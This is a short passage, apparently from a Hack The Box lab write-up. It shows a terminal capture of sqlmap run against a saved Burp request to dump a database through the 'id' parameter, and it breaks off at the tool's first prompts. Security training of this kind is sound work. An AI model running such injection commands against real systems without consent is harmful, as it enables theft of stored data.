 ┌──(root💀Trapnatized)-[~/HTB/pc]
└─# sqlmap -r burp.req -p id --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.6#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 20:01:53 /2023-06-03/
[20:01:53] [INFO] parsing HTTP request from 'burp.req'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y